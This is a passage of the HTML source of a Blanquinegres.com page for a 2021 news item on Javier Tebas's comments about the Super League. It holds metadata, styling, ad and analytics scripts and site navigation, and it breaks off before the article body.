

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/
body_size: 13479
content:
 
<!doctype html>
<html lang="ca">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>Tebas: &quot;La lluita la guanya el futbol, no la guanye jo&quot; - Blanquinegres.com</title>
    <link rel="alternate" type="application/rss+xml" title="Blanquinegres.com RSS Feed" href="https://www.blanquinegres.com/feed/"> 
    <!-- respond.js (add media query support for IE) -->
    <!--[if lt IE 9]>
    <script src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/respond.js"></script>
    <![endif]-->
    <!-- html5.js (HTML5 Shiv for IE) -->
    <!--[if lt IE 9]> 
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <!-- wp_header -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tebas: &quot;La lluita la guanya el futbol, no la guanye jo&quot; - Blanquinegres.com" />
	<meta property="og:description" content="Javier Tebas, president de La Liga espanyola, ha assegurat que &#8220;el concepte de Superlliga ha fet el ridícul&#8221; després de conéixer-se l&#8217;abandó majoritari dels clubs que van signar la creació d&#8217;aquest nou torneig. &#8220;La Superlliga ha fet el ridícul, no dic si els clubs o no, el concepte Superlliga ha fet el ridícul. Ha demostrat [&hellip;]" />
	<meta property="og:url" content="https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/" />
	<meta property="og:site_name" content="Blanquinegres.com" />
	<meta property="article:published_time" content="2021-04-21T14:35:37+00:00" />
	<meta property="article:modified_time" content="2021-04-21T14:35:43+00:00" />
	<meta property="og:image" content="https://www.blanquinegres.com/wp-content/uploads/2016/02/Javier-Tebas-Financial-Integrity-Transparency-LRJ5sjfv2fLx-e1455648309227.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="483" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Josep Prats" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/","url":"https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/","name":"Tebas: \"La lluita la guanya el futbol, no la guanye jo\" - Blanquinegres.com","isPartOf":{"@id":"https://www.blanquinegres.com/#website"},"primaryImageOfPage":{"@id":"https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/#primaryimage"},"image":{"@id":"https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/#primaryimage"},"thumbnailUrl":"https://www.blanquinegres.com/wp-content/uploads/2016/02/Javier-Tebas-Financial-Integrity-Transparency-LRJ5sjfv2fLx-e1455648309227.jpg","datePublished":"2021-04-21T14:35:37+00:00","dateModified":"2021-04-21T14:35:43+00:00","author":{"@id":"https://www.blanquinegres.com/#/schema/person/5de771b85fe4b488b3a8f9c94955c1c9"},"breadcrumb":{"@id":"https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/#primaryimage","url":"https://www.blanquinegres.com/wp-content/uploads/2016/02/Javier-Tebas-Financial-Integrity-Transparency-LRJ5sjfv2fLx-e1455648309227.jpg","contentUrl":"https://www.blanquinegres.com/wp-content/uploads/2016/02/Javier-Tebas-Financial-Integrity-Transparency-LRJ5sjfv2fLx-e1455648309227.jpg","width":1024,"height":483},{"@type":"BreadcrumbList","@id":"https://www.blanquinegres.com/tebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blanquinegres.com/"},{"@type":"ListItem","position":2,"name":"Tebas: &#8220;La lluita la guanya el futbol, no la guanye jo&#8221;"}]},{"@type":"WebSite","@id":"https://www.blanquinegres.com/#website","url":"https://www.blanquinegres.com/","name":"Blanquinegres.com","description":"La millor informació del ValènciaCF en valencià","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blanquinegres.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Person","@id":"https://www.blanquinegres.com/#/schema/person/5de771b85fe4b488b3a8f9c94955c1c9","name":"Josep Prats","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.blanquinegres.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7233842ca24409dac2a70f39ab7bba1a5570c87a035aa6ebdfa43a2658a90a5b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7233842ca24409dac2a70f39ab7bba1a5570c87a035aa6ebdfa43a2658a90a5b?s=96&d=mm&r=g","caption":"Josep Prats"},"url":"https://www.blanquinegres.com/author/josep-prats/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.blanquinegres.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blanquinegres.com/wp-json/wp/v2/posts/60287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blanquinegres.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.blanquinegres.com/?p=60287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blanquinegres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanquinegres.com%2Ftebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blanquinegres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanquinegres.com%2Ftebas-la-lluita-la-guanya-el-futbol-no-la-guanye-jo%2F&#038;format=xml" />
   
    <link rel="shortcut icon" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon.ico">
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-16x16.png">
    <link rel="manifest" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/manifest.json">
    <meta name="msapplication-TileColor" content="#000000">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/style.css">   
    <link rel="stylesheet" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/icofont/icofont.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com"> 
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,400;0,600;1,400;1,600&display=swap" rel="stylesheet">
    <script  src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery-3.5.1.min.js"></script>
    <script  src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js"></script>  
    <script src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/main.js"></script> 
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> 
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660"  crossorigin="anonymous"></script>  
     
    <script>
      window.googletag = window.googletag || {cmd: []};
      googletag.cmd.push(function() {
        googletag.defineSlot('/30029749/cb_val_blanquinegres.com', [300, 250], 'div-gpt-ad-1643209395092-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script> 
      
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-P9WB25YZKQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-P9WB25YZKQ');
    </script>
    <style>
          :root { 
            --corporativo1: #ff650c;
            --corporativo1alt: #ed8040;
            --corporativo2: #000000;
            --corporativo2alt: #464646;
            --blanco: #FFFFFF;
            --blancoalt: #F7F7F7;
            --negro: #000000;
            --negroalt: #737373;
            --gris: #c1c1c1;
            --grisalt: #787875;
            --grisclaro: #959595;
            --grisclaroalt: #ECF0EF;
            --font-size: 16px;
            --font-title: 'Source Sans Pro';
            --font-body: 'Source Sans Pro';
          } 
    </style> 
    <meta name="theme-color" content="#000000" /> 
  </head> 
  <body>    
    <div id="page"   > 
      <header class="absolute pb0 pt0" >
        <div class="headerdivborder">
          <div class="container"  > 
          <div class="col third nm">
            <a href="javascript:void(0)"  onclick="switchSidemenu();"  class="trigger_menu" ><i class="icofont-navigation-menu"></i></a> 
          </div>
          <div class="col third nm textcenter logocol">
            <a href="/" id="logo">
            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="Blanquinegres.com | Notícies Valencia CF"> 
            </a>             
          </div>
          <div class="col third nm textright mt10 tablethide" id="social_header">
            <a href="https://www.facebook.com/Blanquinegrescom"  target="_blank" class="btn circle lightgray small border"><i class="icofont-facebook"></i></a>&nbsp;&nbsp;
            <a href="https://twitter.com/blanquinegres"  target="_blank" class="btn circle lightgray small border"><i class="icofont-twitter"></i></a>&nbsp;&nbsp;
            <a href="https://www.instagram.com/blanquinegres/"  target="_blank" class="btn circle lightgray small border"><i class="icofont-instagram"></i></a> 
          </div>   
          <div class="col third nm pchide textright mt15">
            <a href="javascript:void(0)" style="min-width: auto;"  onclick="switchSearch();" class="btn white  nomargin"><i class="icofont-search-1"></i></a>
            <a href="javascript:void(0)" id="smartphonedark" style="min-width: auto;"  onclick="darkMode();" class="btn white  nomargin"><i class="icofont-moon"></i></a>
          </div>
        </div> 
        </div>
        <div class="headerdivborder tablethide">
          <div class="container"  > 
            <div class="col three nm tablethide headerdivborderleft"  > 
              <a href="javascript:void(0)"  onclick="switchSearch();" class="btn white nomargin"><i class="icofont-search-1"></i></a>
              &nbsp;
              <div class="switch_dark_mode">
                <span class="dn_icon" style="margin-right: -15px;"> 
                  <i class="icofont-sun"></i>
                </span>
                <label class="switch">
                  <input type="checkbox" onclick="darkMode()"/>
                  <span></span>
                </label>
                <span class="dn_icon"  style="margin-left: -15px;"> 
                  <i class="icofont-moon"></i>
                </span>
              </div>  
            </div>
            <div class="col ten nm"> 
             <nav id="navigation" class=" textcenter mt3 " >
             <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt" class="menu"><li id="menu-item-83136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li id="menu-item-83137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li id="menu-item-83386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li id="menu-item-83387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li id="menu-item-83385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
            </nav> 
           </div>  
           <div class="col three nm pt10 textright tablethide headerdivborderright" style="    min-height: 60px;">
              <a href="https://wa.me/34644060888" class="btn whatsapp" style="     padding: 8px;    margin: 3px 0;">&nbsp;&nbsp;<i class="icofont-whatsapp"></i>&nbsp;&nbsp; WhatsApp&nbsp;&nbsp;</a>
            </div> 
          </div> 
        </div>
        <div id="menu_actualitat" class="tablethide" style="display: none;">
          <div class="container">
            <div class="col three nm">
              <div class="menu-submenu-actualitat-container"><ul id="menu-submenu-actualitat" class="menu"><li id="menu-item-83857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83857"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/" data-cat="2">PRIMER EQUIP</a></li>
<li id="menu-item-83858" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83858"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/declaracions/" data-cat="5">DECLARACIONS</a></li>
<li id="menu-item-83859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83859"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/croniques/" data-cat="11">CRÒNIQUES</a></li>
<li id="menu-item-83860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83860"><a href="https://www.blanquinegres.com/category/actualitat/fitxatges/" data-cat="3">FITXATGES</a></li>
</ul></div>  
            </div>
            <div class="col twelve np nm colorwhite" id="ajax_submenu">
              <div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/la-decisio-de-lim-sobre-el-seu-deute-al-valencia/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2023/11/peter-lim-300x169.jpeg" alt="La decisió de Lim sobre el seu deute al València"></a><h6><a href="https://www.blanquinegres.com/la-decisio-de-lim-sobre-el-seu-deute-al-valencia/">La decisió de Lim sobre el seu deute al València</a></h6></div><div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/el-pla-de-gourlay-una-vegada-torne-de-singapur/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2025/09/ron_gourlay_entra_a_las_oficinas-300x192.png" alt="El pla de Gourlay una vegada torne de Singapur"></a><h6><a href="https://www.blanquinegres.com/el-pla-de-gourlay-una-vegada-torne-de-singapur/">El pla de Gourlay una vegada torne de Singapur</a></h6></div><div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/el-valencia-hipoteca-el-seu-futur/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-28-at-18.33.00-300x192.jpeg" alt="El València hipoteca el seu futur"></a><h6><a href="https://www.blanquinegres.com/el-valencia-hipoteca-el-seu-futur/">El València hipoteca el seu futur</a></h6></div>            </div>
            <div class="clear"></div>
          </div>
          <script>
            $('#menu-item-83136').mouseover(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideDown(100);
            });

            $('#menu_actualitat').mouseleave(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideUp(100);
            }); 

            $('#navigation .menu-item:not(#menu-item-83136)').mouseover(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideUp(100);
            }); 

            //OPTIMIZAR EN VECTOR
            var actual_submenu = 0;
            $('#menu_actualitat ul li a').hover(function() {
              var id_ajax = parseInt($(this).attr('data-cat').split(/[-]+/).pop());  
              if(actual_submenu!=id_ajax){ 
                $('#ajax_submenu').html('<p class="textcenter h5">Carregant...</p>');
                actual_submenu = id_ajax; 
                var data = {
                    action: 'loadsubmenuposts',
                    cat: id_ajax
                };   
                jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response) {
                  $('#ajax_submenu').slideToggle(100); 
                  setTimeout(() => $('#ajax_submenu').html(response), 250); 
                  setTimeout(() => $('#ajax_submenu').slideToggle(100), 400); 
                }); 
              }
            }); 

          </script>
        </div>
        <div id="sidemenu">
          <a href="/" id="logoside">
            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="">
          </a>
